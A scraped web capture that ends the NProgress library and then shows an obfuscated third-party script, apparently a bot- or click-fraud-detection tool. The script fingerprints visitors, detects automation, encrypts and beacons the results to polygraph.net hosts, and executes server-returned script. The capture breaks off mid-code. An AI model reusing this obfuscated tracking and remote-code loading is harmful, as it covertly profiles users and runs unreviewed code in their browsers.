				if (vendorName in style) return vendorName;
			}

			return name;
		}

		function getStyleProp(name) {
			name = camelCase(name);
			return cssProps[name] || (cssProps[name] = getVendorProp(name));
		}

		function applyCss(element, prop, value) {
			prop = getStyleProp(prop);
			element.style[prop] = value;
		}

		return function(element, properties) {
			var args = arguments,
				prop,
				value;

			if (args.length == 2) {
				for (prop in properties) {
					value = properties[prop];
					if (value !== undefined && properties.hasOwnProperty(prop)) applyCss(element, prop, value);
				}
			} else {
				applyCss(element, args[1], args[2]);
			}
		}
	})();

	/**
	 * (Internal) Determines if an element or space separated list of class names contains a class name.
	 */

	function hasClass(element, name) {
		var list = typeof element == 'string' ? element : classList(element);
		return list.indexOf(' ' + name + ' ') >= 0;
	}

	/**
	 * (Internal) Adds a class to an element.
	 */

	function addClass(element, name) {
		var oldList = classList(element),
			newList = oldList + name;

		if (hasClass(oldList, name)) return;

		// Trim the opening space.
		element.className = newList.substring(1);
	}

	/**
	 * (Internal) Removes a class from an element.
	 */

	function removeClass(element, name) {
		var oldList = classList(element),
			newList;

		if (!hasClass(element, name)) return;

		// Replace the class name.
		newList = oldList.replace(' ' + name + ' ', ' ');

		// Trim the opening and closing spaces.
		element.className = newList.substring(1, newList.length - 1);
	}

	/**
	 * (Internal) Gets a space separated list of the class names on the element.
	 * The list is wrapped with a single space on each end to facilitate finding
	 * matches within the list.
	 */

	function classList(element) {
		return (' ' + (element.className || '') + ' ').replace(/\s+/gi, ' ');
	}

	/**
	 * (Internal) Removes an element from the DOM.
	 */

	function removeElement(element) {
		element && element.parentNode && element.parentNode.removeChild(element);
	}

	return NProgress;
});


--- FILE ---
content_type: text/javascript
request_url: https://cdn.polygraph.net/pg.all.js
body_size: 16511
content:
if (!new RegExp(window.location.hostname).test(document.referrer)) {
  function _0x2f3fd471() {
    let _state = 949;
    while (_state !== -1) {
      switch (_state) {
        case 949:
          this.isNative = () => {
            const _0xdfaa2626 = Object.prototype.toString;
            const _0xc4e7b1d2 = Function.prototype.toString;
            const _0x851e8163 = /^\[object .+?Constructor\]$/;
            const _0x37241893 = RegExp(atob("Xg==") + String(_0xdfaa2626).replace(/[.*+?^${}()|[\]\/\\]/g, atob("XCQm")).replace(/toString|(function).*?(?=\\\()| for .+?(?=\\\])/g, atob("JDEuKj8=")) + atob("JA=="));
            return value => {
              const _0xdaaa4f1a = typeof value;
              return _0xdaaa4f1a == atob("ZnVuY3Rpb24=") ? _0x37241893.test(_0xc4e7b1d2.call(value)) : value && _0xdaaa4f1a == atob("b2JqZWN0") && _0x851e8163.test(_0xdfaa2626.call(value)) || false;
            };
          };
          _state = 481;
          break;
        case 481:
          this.keysOf = obj => {
            const _0x62b0667c = [];
            const _0x9838a32a = key => {
              if (_0x62b0667c.indexOf(key) < 0) _0x62b0667c.push(key);
            };
            if (Object) {
              if (Object.getOwnPropertyNames) Object.getOwnPropertyNames(obj).forEach(_0x9838a32a);
              if (Object.keys) Object.keys(obj).forEach(_0x9838a32a);
            }
            for (let _0xa2f27f2b in obj) _0x9838a32a(_0xa2f27f2b);
            return _0x62b0667c;
          };
          _state = 624;
          break;
        case 624:
          this.membersOf = obj => {
            const _0x1c3ddd66 = {
              functions: [],
              types: []
            };
            const _0xeff64f80 = functionName => {
              return functionName.length > 1 && functionName.charAt(0) == functionName.charAt(0).toUpperCase() && isNaN(parseInt(functionName.charAt(0), 10));
            };
            this.keysOf(obj).forEach(key => {
              let _0x601b72a8 = obj[key];
              if (atob("ZnVuY3Rpb24=") === typeof _0x601b72a8 && this.isNative(_0x601b72a8)) {
                if (_0xeff64f80(key)) _0x1c3ddd66.types.push(key);else _0x1c3ddd66.functions.push(key);
              }
            });
            _0x1c3ddd66.functions.sort();
            _0x1c3ddd66.types.sort();
            return _0x1c3ddd66;
          };
          _state = 392;
          break;
        case 392:
          this.stringifyArray = array => {
            return array.join(atob("Ow=="));
          };
          _state = 868;
          break;
        case 868:
          this.stringifyObject = object => {
            return this.keysOf(object).map(function (key) {
              return key + atob("PQ==") + object[key];
            }).join(atob("Ow=="));
          };
          _state = 19;
          break;
        case 19:
          this.stringifyMembers = membersDump => {
            return this.stringifyArray(membersDump.types) + atob("Ow==") + this.stringifyArray(membersDump.functions);
          };
          _state = 483;
          break;
        case 483:
          this.errorOf = e => {
            let _0xa191a0b7 = '';
            if (atob("c3RyaW5n") == typeof e) _0xa191a0b7 = e;else if (e.message && atob("c3RyaW5n") == typeof e.message) _0xa191a0b7 = e.message;else if (e.description && atob("c3RyaW5n") == typeof e.description) _0xa191a0b7 = e.description;else if (e.toString && atob("ZnVuY3Rpb24=") == typeof e.toString) _0xa191a0b7 = e.toString();
            return _0xa191a0b7;
          };
          _state = 240;
          break;
        case 240:
          this.getDevicePixelRatio = () => {
            try {
              return window.devicePixelRatio;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 826;
          break;
        case 826:
          this.getUserAgent = () => {
            try {
              return navigator.userAgent;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 759;
          break;
        case 759:
          this.getPlatform = () => {
            try {
              return navigator.platform;
            } catch (e) {
              console.log(e);
            }
          };
          _state = 784;
          break;
        case 784:
          this.getPlugins = () => {
            try {
              return Array.from(navigator.plugins).map(plugin => `${plugin.name} - ${plugin.filename}`).join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 926;
          break;
        case 926:
          this.getNavigator = () => {
            try {
              if (typeof navigator === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(navigator));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 163;
          break;
        case 163:
          this.getToolbar = () => {
            try {
              if (typeof toolbar === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(toolbar));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 998;
          break;
        case 998:
          this.getCrypto = () => {
            try {
              if (typeof crypto === atob("dW5kZWZpbmVk")) return '';
              return this.stringifyMembers(this.membersOf(crypto));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 714;
          break;
        case 714:
          this.getErrors = () => {
            try {
              const _0xca5a9fb6 = [() => {
                Function(atob("dmFyIHNvbWV0aGluZzsgdmFyIHdoYXRldmVyID0gc29tZXRoaW5nLmVsc2U7"))();
              }, () => {
                Function(atob("dmFyIG51bWJlciA9IDQyOyBudW1iZXIoKTs="))();
              }, () => {
                Function(atob("dmFyIGYgPSBmdW5jdGlvbiAoKSB7IHJldHVybiAwOyB9OyBmKCkgPSAxOw=="))();
              }, () => {
                Function(atob("dmFyIGEgPSB7IH07IHZhciBiID0geyBhOiBhIH07IGEuYiA9IGI7IEpTT04uc3RyaW5naWZ5KGEpOw=="))();
              }, () => {
                Function(atob("dmFyIGEgPSAxWw=="))();
              }, () => {
                Function(atob("dmFyIGYgPSBmdW5jdGlvbiAoKSB7IGYoKTsgfTsgZigpOw=="))();
              }];
              const _0xf31626c5 = offendingFunction => {
                try {
                  offendingFunction();
                } catch (e) {
                  return this.errorOf(e);
                }
              };
              return _0xca5a9fb6.map(f => _0xf31626c5(f));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 398;
          break;
        case 398:
          this.getFonts = () => {
            try {
              let _0x4facaf26 = [atob("LWFwcGxlLXN5c3RlbQ=="), atob("QmxpbmtNYWNTeXN0ZW1Gb250"), atob("Q2FudGFyZWxs"), atob("Q29uc29sYXM="), atob("Q291cmllciBOZXc="), atob("RHJvaWQgU2Fucw=="), atob("RmlyYSBTYW5z"), atob("SGVsdmV0aWNhIE5ldWU="), atob("TWVubG8="), atob("TW9uYWNv"), atob("T3h5Z2Vu"), atob("Um9ib3Rv"), atob("c291cmNlLWNvZGUtcHJv"), atob("U2Vnb2UgVUk="), atob("VWJ1bnR1")];
              return _0x4facaf26.filter(font => document.fonts.check(`12px "${font}"`)).join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 99;
          break;
        case 99:
          this.getWebglRenderer = () => {
            try {
              let _0x2649b169 = document.createElement(atob("Y2FudmFz"));
              let _0x7cf3fbdb = _0x2649b169.getContext(atob("d2ViZ2w="));
              if (!_0x7cf3fbdb) return null;
              let _0x4571e119 = _0x7cf3fbdb.getExtension(atob("V0VCR0xfZGVidWdfcmVuZGVyZXJfaW5mbw=="));
              return [_0x7cf3fbdb.getParameter(_0x4571e119.UNMASKED_VENDOR_WEBGL), _0x7cf3fbdb.getParameter(_0x4571e119.UNMASKED_RENDERER_WEBGL)].join(atob("LCA="));
            } catch (e) {
              console.log(e);
            }
          };
          _state = 504;
          break;
        case 504:
          this.getWebglRender = () => {
            try {
              let _0xe04daf85 = document.createElement(atob("Y2FudmFz"));
              _0xe04daf85.width = 50;
              _0xe04daf85.height = 50;
              let _0x6821a8a3 = _0xe04daf85.getContext(atob("d2ViZ2w="));
              if (!_0x6821a8a3) return null;
              let _0xe3a6d59f = [[-0.1, 0.8, 0.0], [-0.8, -0.8, 0.0], [0.8, -0.7, 0.0]].flat();
              let _0x422cbec9 = _0x6821a8a3.createBuffer();
              _0x6821a8a3.bindBuffer(_0x6821a8a3.ARRAY_BUFFER, _0x422cbec9);
              _0x6821a8a3.bufferData(_0x6821a8a3.ARRAY_BUFFER, new Float32Array(_0xe3a6d59f), _0x6821a8a3.STATIC_DRAW);
              let _0xa1b45b10 = [0, 1, 2];
              let _0x83b80631 = _0x6821a8a3.createBuffer();
              _0x6821a8a3.bindBuffer(_0x6821a8a3.ELEMENT_ARRAY_BUFFER, _0x83b80631);
              _0x6821a8a3.bufferData(_0x6821a8a3.ELEMENT_ARRAY_BUFFER, new Uint16Array(_0xa1b45b10), _0x6821a8a3.STATIC_DRAW);
              let _0xed102b5b = `
            attribute vec3 coordinates;
            void main(void) {
              gl_Position = vec4(coordinates, 1.0);
            }
           `;
              let _0x739305ca = _0x6821a8a3.createShader(_0x6821a8a3.VERTEX_SHADER);
              _0x6821a8a3.shaderSource(_0x739305ca, _0xed102b5b);
              _0x6821a8a3.compileShader(_0x739305ca);
              let _0xcf47c889 = `
            void main(void) {
              gl_FragColor = vec4(0.0, 0.0, 0.0, 0.5);
            }
          `;
              let _0xbb3c905a = _0x6821a8a3.createShader(_0x6821a8a3.FRAGMENT_SHADER);
              _0x6821a8a3.shaderSource(_0xbb3c905a, _0xcf47c889);
              _0x6821a8a3.compileShader(_0xbb3c905a);
              let _0x16dc25e1 = _0x6821a8a3.createProgram();
              _0x6821a8a3.attachShader(_0x16dc25e1, _0x739305ca);
              _0x6821a8a3.attachShader(_0x16dc25e1, _0xbb3c905a);
              _0x6821a8a3.linkProgram(_0x16dc25e1);
              _0x6821a8a3.useProgram(_0x16dc25e1);
              let _0xd94fb702 = _0x6821a8a3.getAttribLocation(_0x16dc25e1, atob("Y29vcmRpbmF0ZXM="));
              _0x6821a8a3.vertexAttribPointer(_0xd94fb702, 3, _0x6821a8a3.FLOAT, false, 0, 0);
              _0x6821a8a3.enableVertexAttribArray(_0xd94fb702);
              _0x6821a8a3.clearColor(1, 1, 1, 1);
              _0x6821a8a3.enable(_0x6821a8a3.DEPTH_TEST);
              _0x6821a8a3.clear(_0x6821a8a3.COLOR_BUFFER_BIT);
              _0x6821a8a3.viewport(0, 0, _0xe04daf85.width, _0xe04daf85.height);
              _0x6821a8a3.drawElements(_0x6821a8a3.TRIANGLES, _0xa1b45b10.length, _0x6821a8a3.UNSIGNED_SHORT, 0);
              return _0xe04daf85.toDataURL();
            } catch (e) {
              console.log(e);
            }
          };
          _state = 898;
          break;
        case 898:
          this.getCanvas2dRender = () => {
            try {
              let _0x918c1b7c = document.createElement(atob("Y2FudmFz"));
              _0x918c1b7c.width = 200;
              _0x918c1b7c.height = 50;
              let _0x29d932a6 = _0x918c1b7c.getContext(atob("MmQ="));
              _0x29d932a6.font = atob("MjEuNXB4IEFyaWFs");
              _0x29d932a6.fillText(atob("8J+YgA=="), 0, 20);
              _0x29d932a6.font = atob("MTUuN3B4IHNlcmlm");
              _0x29d932a6.fillText(atob("enl4d3Z1dHNycXBvbm1sa2ppaGdmZWRjYmE="), 0, 40);
              _0x29d932a6.font = atob("MjAuNXB4IEFyaWFs");
              let _0xe07b0da1 = _0x29d932a6.createLinearGradient(0, 0, _0x918c1b7c.width, _0x918c1b7c.height);
              _0xe07b0da1.addColorStop(0, atob("cmVk"));
              _0xe07b0da1.addColorStop(0.5, atob("Z3JlZW4="));
              _0xe07b0da1.addColorStop(1.0, atob("Ymx1ZQ=="));
              _0x29d932a6.fillStyle = _0xe07b0da1;
              _0x29d932a6.fillText(atob("TG9yZW0gaXBzdW0h"), 30, 20);
              _0x29d932a6.beginPath();
              _0x29d932a6.moveTo(170, 5);
              _0x29d932a6.lineTo(160, 25);
              _0x29d932a6.lineTo(185, 20);
              _0x29d932a6.fill();
              return _0x918c1b7c.toDataURL();
            } catch (e) {
              console.log(e);
            }
          };
          _state = 220;
          break;
        case 220:
          this.hash = string => {
            let _0x28296e6d = 0;
            if (string.length == 0) return _0x28296e6d;
            for (let _0xe3a41e7a = 0; _0xe3a41e7a < string.length; _0xe3a41e7a++) {
              let _0x8b19eed1 = string.charCodeAt(_0xe3a41e7a);
              _0x28296e6d = (_0x28296e6d << 5) - _0x28296e6d + _0x8b19eed1;
              _0x28296e6d = _0x28296e6d & _0x28296e6d;
            }
            return _0x28296e6d;
          };
          _state = 982;
          break;
        case 982:
          this.get = () => {
            let _0x5ea59cae = {
              devicePixelRatio: this.getDevicePixelRatio(),
              userAgent: this.getUserAgent(),
              platform: this.getPlatform(),
              plugins: this.getPlugins(),
              navigator: this.getNavigator(),
              toolbar: this.getToolbar(),
              crypto: this.getCrypto(),
              errors: this.getErrors(),
              fonts: this.getFonts(),
              canvas2dRender: this.getCanvas2dRender(),
              webglRenderer: this.getWebglRenderer(),
              webglRender: this.getWebglRender()
            };
            _0x5ea59cae.hash = Math.abs(this.hash(Object.values(_0x5ea59cae).map(String).join(atob("Cg=="))));
            return _0x5ea59cae;
          };
          _state = -1;
          break;
        case -1:
          _state = -1;
          break;
      }
    }
  }
  function _0xf5e7943d() {
    let _state2 = 666;
    while (_state2 !== -1) {
      switch (_state2) {
        case 666:
          _state2 = -1;
          return _0x5e39168f();
          break;
        case -1:
          _state2 = -1;
          break;
      }
    }
  }
  function _0x5e39168f() {
    let _state3 = 514;
    while (_state3 !== -1) {
      switch (_state3) {
        case 514:
          event = {};
          _state3 = 874;
          break;
        case 874:
          event.data = document.getElementById(atob("XzB4ZjVlNzk0M2RGcmFtZQ==")).contentWindow.result;
          _state3 = 294;
          break;
        case 294:
          if (event.data) {
            if (event.data.hash != window.result.hash) {
              window.result.hash = event.data.hash;
              window.result.injection = true;
            } else {
              window.result.injection = false;
            }
          }
          _state3 = -1;
          break;
        case -1:
          _state3 = -1;
          break;
      }
    }
  }
  {
    const data__0xb788 = [{
      id: 1,
      value: atob("ZGF0YTE=")
    }, {
      id: 2,
      value: atob("ZGF0YTI=")
    }, {
      id: 3,
      value: atob("ZGF0YTM=")
    }];
    const result__0x7f29 = data__0xb788.filter(item => item.id === 1);
  }
  const _0x04174e64 = {
    get() {
      const _0x3c9353be = {};
      _0x3c9353be[atob("d2luZG93")] = this.enumeratePropertiesOf(window);
      _0x3c9353be[atob("ZG9jdW1lbnQ=")] = this.enumeratePropertiesOf(document);
      return _0x3c9353be;
    },
    visitedObjects: [],
    enumeratePropertiesOf(obj) {
      if (typeof obj !== atob("b2JqZWN0") || this.visitedObjects.indexOf(obj) != -1) return {};
      const _0x41ac847b = {};
      const _0x9347ae63 = [];
      let _0x6f9bcb11;
      this.visitedObjects.push(obj);
      for (let _0x83e0f139 in obj) _0x9347ae63.push(_0x83e0f139);
      _0x6f9bcb11 = _0x9347ae63.length;
      for (let _0xdedd5baf = 0; _0xdedd5baf < _0x6f9bcb11; _0xdedd5baf++) {
        let _0xe1a29ed7 = _0x9347ae63[_0xdedd5baf];
        let _0x2761c2a1 = null;
        let _0x471f38f2 = null;
        try {
          _0x2761c2a1 = obj[_0xe1a29ed7];
          _0x471f38f2 = typeof _0x2761c2a1;
          if (_0x2761c2a1 == this) continue;
          if (_0xe1a29ed7 == atob("ZXZlbnQ=") || _0xe1a29ed7 == atob("cmVzdWx0") || _0xe1a29ed7 == atob("d2lkZ2V0") || _0xe1a29ed7 == atob("d2lkZ2V0cw==") || _0xe1a29ed7 == atob("aHRtbA==") || _0xe1a29ed7 == atob("Y29udmVydA==") || _0xe1a29ed7 == atob("ZGF0YUxheWVy") || _0xe1a29ed7 == atob("bG9jYWxTdG9yYWdl") || _0xe1a29ed7 == atob("ZGF0YURlZmluaXRpb25z")) continue;
          if (_0xe1a29ed7.startsWith(atob("Xw==")) || _0xe1a29ed7.startsWith(atob("Y21w")) || _0xe1a29ed7.startsWith(atob("ZGVmYXVsdA==")) || _0xe1a29ed7.startsWith(atob("Z29vZ2xl")) || _0xe1a29ed7.startsWith(atob("JA=="))) continue;
          if (_0xe1a29ed7 == atob("MA==") || _0xe1a29ed7 == atob("MQ==") || _0xe1a29ed7 == atob("Mg==") || _0xe1a29ed7 == atob("Mw==") || _0xe1a29ed7 == atob("NA==") || _0xe1a29ed7 == atob("NQ==")) continue;
          if (_0xe1a29ed7 == atob("d2luZG93")) continue;
          if (_0xe1a29ed7 == atob("dW5kZWZpbmVk") || _0xe1a29ed7 == atob("Y29uc29sZQ==") || _0xe1a29ed7 == atob("c2VsZg==") || _0xe1a29ed7 == atob("ZG9jdW1lbnQ=") || _0xe1a29ed7 == atob("TWF0aA==") || _0xe1a29ed7 == atob("SlNPTg==") || _0xe1a29ed7 == atob("TmFO") || _0xe1a29ed7 == atob("SW5maW5pdHk=") || _0xe1a29ed7 == atob("UmVmbGVjdA==") || _0xe1a29ed7 == atob("SW50bA==") || _0xe1a29ed7 == atob("b3BlbmVy") || _0xe1a29ed7 == atob("ZnJhbWVFbGVtZW50") || _0xe1a29ed7 == atob("dmlzaXRlZE9iamVjdHM=")) continue;
          if (_0x471f38f2 == atob("ZnVuY3Rpb24=") || _0xe1a29ed7.indexOf(atob("b24=")) == 0) continue;
          if (_0x2761c2a1 instanceof Node || _0x2761c2a1 instanceof Window || _0x2761c2a1 instanceof Document || _0x2761c2a1 instanceof DocumentType || _0x2761c2a1 instanceof NodeList || _0x2761c2a1 instanceof StyleSheet) continue;
          switch (_0x471f38f2) {
            case atob("b2JqZWN0"):
              if (_0x2761c2a1 == null) {
                _0x41ac847b[_0xe1a29ed7] = _0x2761c2a1;
              } else if (Array.isArray(_0x2761c2a1) || _0x2761c2a1 instanceof PluginArray) {
                _0x41ac847b[_0xe1a29ed7] = [];
                for (let _0x373ac3cc = 0; _0x373ac3cc < _0x2761c2a1.length; _0x373ac3cc++) {
                  let _0x1ba36509 = _0x2761c2a1[_0x373ac3cc];
                  if (typeof _0x1ba36509 == atob("b2JqZWN0")) {
                    _0x41ac847b[_0xe1a29ed7].push(this.enumeratePropertiesOf(_0x1ba36509));
                  } else {
                    _0x41ac847b[_0xe1a29ed7].push(_0x1ba36509);
                  }
                }
              } else {
                _0x41ac847b[_0xe1a29ed7] = this.enumeratePropertiesOf(_0x2761c2a1);
              }
              break;
            case atob("c3RyaW5n"):
            case atob("Ym9vbGVhbg=="):
            case atob("bnVtYmVy"):
              _0x41ac847b[_0xe1a29ed7] = _0x2761c2a1;
              break;
          }
        } catch (err) {
          console.log(_0xe1a29ed7 + atob("IA==") + err);
        }
      }
      return _0x41ac847b;
    }
  };
  const _0x8e550646 = atob("aHR0cHM6Ly92ZXJpZnkucG9seWdyYXBoLm5ldC8=");
  (function () {
    const _0xec512f57 = (() => {
      try {
        return top && top.location.origin === location.origin ? top.__tm || (top.__tm = {}) : window.__tm || (window.__tm = {});
      } catch (e) {
        return window.__tm || (window.__tm = {});
      }
    })();
    if (_0xec512f57.__init) return;
    _0xec512f57.__init = true;
    _0xec512f57._gettingToken = _0xec512f57._gettingToken || null;
    _0xec512f57._usrToken = _0xec512f57._usrToken || null;
    async function _0xbbbe722b() {
      let _state4 = 263;
      while (_state4 !== -1) {
        switch (_state4) {
          case 263:
            try {
              const _0xa3a07014 = await fetch(_0x8e550646 + atob("aW5pdA=="), {
                cache: atob("bm8tc3RvcmU=")
              });
              const _0x2d3366bc = await _0xa3a07014.json();
              if (_0x2d3366bc && _0x2d3366bc.token) {
                _0xec512f57._usrToken = _0x2d3366bc.token;
              }
            } catch (e) {}
            _state4 = 858;
            break;
          case 858:
            _state4 = -1;
            return _0xec512f57._usrToken;
            break;
          case -1:
            _state4 = -1;
            break;
        }
      }
    }
    _0xec512f57.ensureToken = async function () {
      if (_0xec512f57._usrToken) return _0xec512f57._usrToken;
      if (!_0xec512f57._gettingToken) _0xec512f57._gettingToken = _0xbbbe722b().finally(() => {
        _0xec512f57._gettingToken = null;
      });
      return _0xec512f57._gettingToken;
    };
    _0xec512f57.getToken = () => _0xec512f57._usrToken;
  })();
  const _0x4a5e36f1 = async (payload, token) => {
    try {
      const _0xfe0f34bb = new TextEncoder().encode(payload);
      const _0x1f618e41 = await window.crypto.subtle.importKey(atob("cmF3"), new TextEncoder().encode(token), {
        name: atob("UEJLREYy")
      }, false, [atob("ZGVyaXZlS2V5")]);
      const _0xbf596e5c = window.crypto.getRandomValues(new Uint8Array(16));
      const _0x9825e284 = await window.crypto.subtle.deriveKey({
        name: atob("UEJLREYy"),
        salt: _0xbf596e5c,
        iterations: 100000,
        hash: atob("U0hBLTI1Ng==")
      }, _0x1f618e41, {
        name: atob("QUVTLUdDTQ=="),
        length: 256
      }, false, [atob("ZW5jcnlwdA==")]);
      const _0xfa1636fa = window.crypto.getRandomValues(new Uint8Array(12));
      const _0xf1690873 = await window.crypto.subtle.encrypt({
        name: atob("QUVTLUdDTQ=="),
        iv: _0xfa1636fa
      }, _0x9825e284, _0xfe0f34bb);
      const _0x4d0ae30f = new Uint8Array(_0xf1690873);
      const _0xf18def1b = new Uint8Array(_0xbf596e5c.length + _0xfa1636fa.length + _0x4d0ae30f.length);
      _0xf18def1b.set(_0xbf596e5c, 0);
      _0xf18def1b.set(_0xfa1636fa, _0xbf596e5c.length);
      _0xf18def1b.set(_0x4d0ae30f, _0xbf596e5c.length + _0xfa1636fa.length);
      const _0x0584ba41 = _0x18943d48(_0xf18def1b).replace(/\+/g, atob("LQ==")).replace(/\//g, atob("Xw==")).replace(/=+$/, '');
      return JSON.stringify({
        user: token,
        data: _0x0584ba41
      });
    } catch (error) {}
  };
  const _0x18943d48 = bytes => {
    let _0x747e0657 = '';
    const _0x7ea48780 = 0x8000;
    for (let _0xb71223a5 = 0; _0xb71223a5 < bytes.length; _0xb71223a5 += _0x7ea48780) {
      _0x747e0657 += String.fromCharCode.apply(null, bytes.subarray(_0xb71223a5, _0xb71223a5 + _0x7ea48780));
    }
    return btoa(_0x747e0657);
  };
  const _0xfe67eb25 = atob("aHR0cHM6Ly9wcm94eS5wb2x5Z3JhcGgubmV0Lw==");
  const _0xf014b049 = function (type = atob("ZXhpdA=="), data = null) {
    if (_0x5ddfe2fa == true) return;
    if (type == atob("ZXhpdA==")) _0x5ddfe2fa = true;
    if (_0xd72d7238 == true) return;
    if (type == atob("ZXZlbnQ=")) _0xd72d7238 = true;
    (async () => {
      const _0x4a52b6e5 = await window.__tm.ensureToken();
      const _0x8f3b8ed8 = await _0x4a5e36f1(JSON.stringify({
        id: _0xd27d5a35,
        date: _0xa9591ebc,
        href: _0x2fc4eb4d,
        timezone: _0x1e91e81b,
        utm_campaign: _0x07000f23,
        type: type,
        data: data
      }), _0x4a52b6e5);
      if ((type == atob("ZW50ZXI=") || type == atob("ZXhpdA==")) && window && window.navigator && typeof window.navigator.sendBeacon === atob("ZnVuY3Rpb24=") && typeof window.Blob === atob("ZnVuY3Rpb24=")) {
        if (window.navigator.sendBeacon(_0x8e550646, new window.Blob([_0x8f3b8ed8], {
          type: atob("dGV4dC9wbGFpbg==")
        }))) return;
      }
      const _0x02f34ec5 = new XMLHttpRequest();
      _0x02f34ec5.onreadystatechange = function () {
        if (_0x02f34ec5.readyState == 4 && _0x02f34ec5.status == 200) {
          let _0xb6a06182 = document.createElement(atob("c2NyaXB0"));
          _0xb6a06182.type = atob("dGV4dC9qYXZhc2NyaXB0");
          let _0xd6051334 = _0x02f34ec5.responseText;
          try {
            _0xb6a06182.appendChild(document.createTextNode(_0xd6051334));
            document.body.appendChild(_0xb6a06182);
          } catch (e) {
            _0xb6a06182.text = _0xd6051334;
            document.body.appendChild(_0xb6a06182);
          }
        }
      };
      _0x02f34ec5.open(atob("UE9TVA=="), type == atob("cHJveHk=") ? _0xfe67eb25 : _0x8e550646);
      _0x02f34ec5.setRequestHeader(atob("Q29udGVudC1UeXBl"), atob("dGV4dC9wbGFpbg=="));
      _0x02f34ec5.send(_0x8f3b8ed8);
    })();
  };
  const _0x1fec4f1e = new _0x2f3fd471();
  window.result = _0x1fec4f1e.get();
  const _0xd27d5a35 = window.result.hash;
  const _0xa9591ebc = Math.floor(Date.now() / 1000);
  let _0x2fc4eb4d = window.location.href;
  const _0x1e91e81b = Intl.DateTimeFormat().resolvedOptions().timeZone;
  const _0x07000f23 = new URLSearchParams(window.location.search).get(atob("dXRtX2NhbXBhaWdu")) ? new URLSearchParams(window.location.search).get(atob("dXRtX2NhbXBhaWdu")) : window.location.hostname;
  let _0x5ddfe2fa = false;
  let _0xd72d7238 = false;
  const _0x7a3cf124 = document.referrer ? document.referrer : null;
  const _0x460f247a = navigator.userAgent ? navigator.userAgent : null;
  _0xf014b049(atob("ZW50ZXI="), {
    r: _0x7a3cf124,
    u: _0x460f247a
  });
  _0xf014b049(atob("cHJveHk="), {
    r: _0x7a3cf124,
    u: _0x460f247a
  });
  const _0xc1bdb154 = function () {
    for (let _0x2d66043d of [atob("bW91c2Vkb3du"), atob("bW91c2V1cA=="), atob("bW91c2Vtb3Zl"), atob("cG9pbnRlcm1vdmU="), atob("Y2xpY2s="), atob("dG91Y2hzdGFydA=="), atob("dG91Y2hlbmQ="), atob("dG91Y2htb3Zl"), atob("dG91Y2g="), atob("d2hlZWw=")]) {
      document.addEventListener(_0x2d66043d, _0x3643bc44);
    }
    let _0x922a1cde = 0;
    function _0x3643bc44(e) {
      let _0x649256dd, _0x6def092b, _0xb8691176, _0x6ffe50eb;
      let _state5 = 708;
      while (_state5 !== -1) {
        switch (_state5) {
          case 708:
            if (_0x922a1cde) {
              document.removeEventListener(e, _0x3643bc44);
              return;
            }
            _state5 = 785;
            break;
          case 785:
            _0x649256dd = false;
            _state5 = 266;
            break;
          case 266:
            _0x6def092b = false;
            _state5 = 629;
            break;
          case 629:
            _0xb8691176 = false;
            _state5 = 549;
            break;
          case 549:
            _0x6ffe50eb = false;
            _state5 = 907;
            break;
          case 907:
            if ([atob("dG91Y2hzdGFydA=="), atob("dG91Y2hlbmQ="), atob("dG91Y2htb3Zl"), atob("dG91Y2g=")].includes(e.type)) {
              _0x649256dd = true;
              e = e.touches[0] || e.changedTouches[0];
            }
            _state5 = 86;
            break;
          case 86:
            if (e.pageY == e.screenY && e.pageX == e.screenX) {
              _0x922a1cde = 1;
              _0x6def092b = true;
            }
            _state5 = 721;
            break;
          case 721:
            if (_0x6def092b && 1 >= outerHeight - innerHeight) {
              _0x922a1cde = 0;
              _0x6def092b = false;
            }
            _state5 = 179;
            break;
          case 179:
            if (_0x6def092b && _0x649256dd && navigator.userAgentData.mobile) {
              _0x922a1cde = 0;
              _0x6def092b = false;
            }
            _state5 = 55;
            break;
          case 55:
            if (e.isTrusted === false && !new Error().stack.includes(atob("Um9ja2V0TGF6eUxvYWRTY3JpcHRz"))) {
              _0x922a1cde = 1;
              _0xb8691176 = true;
            }
            _state5 = 650;
            break;
          case 650:
            try {
              const _0xfbde790e = Object.getOwnPropertyDescriptor(MouseEvent.prototype, atob("c2NyZWVuWQ==")).get;
              const _0x23b9808d = Object.getOwnPropertyDescriptor(MouseEvent.prototype, atob("c2NyZWVuWA==")).get;
              const _0xb22a268e = _0xfbde790e && Object.prototype.hasOwnProperty.call(_0xfbde790e, atob("cHJvdG90eXBl"));
              const _0xf3a91734 = _0x23b9808d && Object.prototype.hasOwnProperty.call(_0x23b9808d, atob("cHJvdG90eXBl"));
              if (_0xf3a91734 || _0xb22a268e) {
                _0x922a1cde = 1;
                _0x6ffe50eb = true;
              }
            } catch (e) {}
            _state5 = 498;
            break;
          case 498:
            if (_0x6def092b || _0xb8691176 || _0x6ffe50eb) {
              _0xf014b049(atob("ZXZlbnQ="), {
                e: e.type,
                et: _0x6def092b ? 1 : _0xb8691176 ? 2 : 3,
                r: _0x7a3cf124,
                u: _0x460f247a
              });
            }
            _state5 = -1;
            break;
          case -1:
            _state5 = -1;
            break;
        }
      }
    }
    const _0xcc2d81f9 = document.createElement(atob("aWZyYW1l"));
    _0xcc2d81f9.src = atob("[base64]");
    _0xcc2d81f9.id = atob("XzB4ZjVlNzk0M2RGcmFtZQ==");
    _0xcc2d81f9.style.width = atob("MA==");
    _0xcc2d81f9.style.height = atob("MA==");
    _0xcc2d81f9.style.display = atob("bm9uZQ==");
    document.body.appendChild(_0xcc2d81f9);
    const _0xafc4876e = _0x04174e64.get();
    _0xafc4876e.window[atob("Y2hpbGQ=")] = window.location == window.parent.location && window.self == window.top ? false : true;
    _0xafc4876e[atob("d2ViZHJpdmVy")] = Object.getOwnPropertyNames(navigator).indexOf(atob("d2ViZHJpdmVy")) != -1 ? 1 : 0;
    _0xafc4876e[atob("Y2hyb21lZHJpdmVy")] = Object.keys(window).some(el => /^cdc_/.test(el)) ? 1 : 0;
    _0xafc4876e[atob("Yw==")] = window.openDatabase ? 1 : 0;
    _0xafc4876e[atob("Y29udHJvbGxlZA==")] = 0;
    let _0xbba82d74 = new Error();
